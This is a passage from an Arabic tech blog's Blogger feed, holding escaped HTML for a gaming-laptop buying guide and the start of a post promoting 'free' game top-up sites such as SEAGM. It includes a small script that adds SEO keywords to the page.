\u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l13 level1 lfo14; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E144Hz\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E ذات صورة نقية وألوان زاهية؛ لذا\nهي توفر تجربة فريدة للعب ومشاهدة الأفلام \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء الجهاز ممتاز \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l14 level1 lfo15; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمكبرات الصوت ضعيفة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eكاميرا الويب ضعيفة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح هامة\nلاختيار افضل وارخص لاب توب للجيمنج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l15 level1 lfo16; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية يجب ألا يقل عن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E4.5 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة؛ وذلك ليتحمل الاستخدام القوي خاصةً للجيمرز\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوازن بين جودة الجهاز مقابل مواصفاته ومايقدمه من ميزات،\nولا تنتظر لاب توب رخيص وبلا عيوب حتى وإن كانت طفيفة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم الشاشة الأمثل هو \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة، بحيث لا تكون ضخمة وغير عملية أو صغيرة ولا تعطيك الاستمتاع\nالمطلوب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eدقة الشاشة المثالية هي \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل والسبب يرجع إلى قاعدة قيمة ضعها في اعتبارك، وهي\nأن كلما قلت دقة شاشة اللاب توب يزداد عمر البطارية بشكل عام؛ لذلك يجب الموازنة\nبينهما وهذه المعادلة الصعبة \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأفضل المواصفات للجهاز بشكل عام \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECore i5\/1080p\/16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، فعند الخوض في تفاصيل أجهزة\nاللاب توب أكثر نجد أن لا حصر لها، ولكن السمات الرئيسية للجهاز الجيد حقًا هي :\nذاكرة الوصول العشوائي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E16GB\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E512GB SSD\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E، دقة\nالشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E1080p\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E،\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #36363d;\"\u003Eوحدة المعالجة المركزية Core i5. \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-3-sites-to-buy-Google-Play-cards.html\" target=\"_blank\"\u003E\u0026nbsp;تعرف على أفضل و أرخص مواقع شراء بطاقات جوجل بلاي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3557190420117425488\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3557190420117425488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/The-best-and-cheapest-5-gaming-laptops-in-2022.html","title":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s72-w640-h358-c\/best-laptop-medium.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2000639136260006360"},"published":{"$t":"2022-05-07T13:23:00.006-07:00"},"updated":{"$t":"2022-05-07T14:18:07.383-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 3 مواقع شحن الألعاب مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن جواهر فري فاير مجانا,شحن فري فاير مجانا,شحن شدات ببجي مجانا,شحن جواهر فري فاير مجانا 2021,شحن العاب مجانا,شحن كوينز مجانا,شحن جواهر مجانا فري فاير,شحن كوينز في بيس 2021 موبايل مجانا,كيفية شحن بيس مجانا,طريقة شحن عرض الكوينز مجانا,شحن جواهر فري فاير مجانا 2022,طريقة شحن كوينز مجانا,شحن عرض الكوينز مجانا في بيس 2021 موبايل,طريقة شحن شدات ببجي مجانا,طريقة شحن عرض الكوينز الجديد مجانا,شحن كوينز في بيس 2021 مجانا,موقع شحن جواهر فري فاير مجانا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 3 مواقع شحن الألعاب مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن كنت من عشاق ألعاب الهواتف الذكية وتريد تجربة ألعاب استراتيجية قوية لكنها مدفوعة، لا تقلق نقدم إليك أفضل 3 مواقع شحن الألعاب مجانا، جربها الآن واستمتع.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eانتشرت مؤخرا العديد من متاجر ومنصات شحن الألعاب المدفوعة بطرق مجانية، لكن ليست كلها مواقع موثوقة وقد تتعرض للاحتيال فيها ببساطة، في هذا المقال نقدم إليك 3 مواقع شحن ألعاب موثوقة، تقدم خدمة شحن الألعاب المدفوعة لكن بطرق مجانية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s640\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 3 مواقع شحن الألعاب مجانا\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/w640-h428\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg\" title=\"أفضل 3 مواقع شحن الألعاب مجانا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب مجانا\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp dir=\"rtl\" id=\"docs-internal-guid-c4fec0f2-7fff-9e8f-59ef-1b775b342434\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يوفر العديد من العروض والباقات الخاصة بشحن ألعاب الاندرويد مجانا، إضافة لتوفير لعدد من بطاقات الشحن مجانا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات متجر SEAGM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم المتجر العديد من المميزات منها:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan 